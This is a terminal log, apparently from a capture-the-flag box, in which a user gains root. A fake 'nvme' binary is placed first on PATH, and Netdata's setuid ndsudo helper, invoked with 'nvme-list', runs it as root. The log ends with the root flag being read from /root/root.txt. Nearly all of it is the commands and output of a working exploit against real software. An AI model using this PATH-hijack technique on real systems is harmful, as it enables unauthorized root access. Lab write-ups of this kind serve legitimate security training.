 bash: ./nvme1: Permission denied
oliver@editor:~/fakebin$ chmod +x nvme1
oliver@editor:~/fakebin$ ./nvme1
=== REAL EXPLOIT ===
Real UID: 1000
Effective UID: 1000
Real GID: 1000
Effective GID: 1000
No root privileges (euid: 1000)
oliver@editor:~/fakebin$ rm -f nvme
oliver@editor:~/fakebin$ ls
nvme1
oliver@editor:~/fakebin$ cp nvme1 nvme
oliver@editor:~/fakebin$ export PATH="/home/oliver/fakebin:$PATH" && /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list^C
oliver@editor:~/fakebin$ export PATH="/home/oliver/fakebin:$PATH" && /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
=== REAL EXPLOIT ===
Real UID: 1000
Effective UID: 0
Real GID: 1000
Effective GID: 1000
*** GOT ROOT! ***
After privilege escalation:
Current UID: 0
Current GID: 0
root@editor:/home/oliver/fakebin# cat /root/root.txt
1ddd1d1e00c340fdb91d3b0a5a8a421d
root@editor:/home/oliver/fakebin#